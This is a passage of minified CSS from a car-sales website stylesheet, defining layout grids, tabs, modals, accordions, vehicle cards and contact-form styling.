10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tabbed .tab--subheader{text-transform:none;padding-top:.2rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;display:block}.tab-container.no-padding .tabbed{padding:0}@media (max-width:768px){.small-hide{display:none}}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.toggled-ad{display:none}.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}@media (min-width:745px){.toggle-ad-control{display:none!important}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.m-pulse{width:1em;height:1em;margin:auto;font-size:60px;display:block;position:relative}.m-pulse:before{box-sizing:border-box;content:"";transform-origin:50%;border:.1em solid #fff;border-radius:50%;width:.9em;height:.9em;animation:2s infinite mpulse;display:block;transform:scale(.1)}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}@media (max-width:767px){.credit-link-btn{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:.5rem 0 0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:450;line-height:1.125rem;text-decoration:underline;display:inline-block}.credit-link-btn:hover,.credit-link-btn:focus{color:#1f8745;background:0 0;text-decoration:underline}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.compact-card--loading{width:265px;height:263px;margin-right:1rem}.compact-card--loading .loading-content{border-radius:1rem;width:265px;padding-bottom:95%}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.s-columns-2{column-count:2}.s-columns-3{column-count:3}.s-columns-4{column-count:4}.s-columns-5{column-count:5}@media (min-width:768px){.m-columns-2{column-count:2}.m-columns-3{column-count:3}.m-columns-4{column-count:4}.m-columns-5{column-count:5}}@media (min-width:1024px){.l-columns-2{column-count:2}.l-columns-3{column-count:3}.l-columns-4{column-count:4}.l-columns-5{column-count:5}}@media (min-width:1200px){.xl-columns-2{column-count:2}.xl-columns-3{column-count:3}.xl-columns-4{column-count:4}.xl-columns-5{column-count:5}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}.flex-container .ellipsis{white-space:nowrap;overflow:hidden}.flex-container .ellipsis *{text-overflow:ellipsis}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head 